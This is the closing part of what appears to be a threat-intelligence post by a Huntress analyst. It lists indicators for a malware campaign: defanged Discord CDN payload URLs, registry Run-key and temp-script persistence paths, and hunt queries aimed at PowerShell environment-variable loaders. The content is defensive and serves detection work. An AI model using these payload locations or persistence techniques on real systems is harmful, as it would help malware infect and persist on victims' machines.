https://cdn[.]discordapp[.]com/attachments/1004902785772441697/1004915801771495495/ppp

https://cdn[.]discordapp[.]com/attachments/1013559875034415135/1014369421629857882/sdwwcKkjnwsdw.mkv

#### Autorun

HKU\SID\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

HKU\SID\Environment

HKU\SID\Software\<value>

C:\Users\User\appdata\local\temp\<value>.js - Some Variants

## **Search Queries**

+details.path:powershell.exe +details.command:"GetEnvironmentVariable"

+process.command\_line.text:"GetEnvironmentVariable" +process.command\_line.text:/[a-f0-9]{12,18}/

+process.name:notepad.exe +process.parent.name:powershell.exe +process.parent.args\_count:7

+process.cleartext:(cdn.discordapp.com AND attachments)



### Chad Hudson

ThreatOps Analyst Team Lead at Huntress.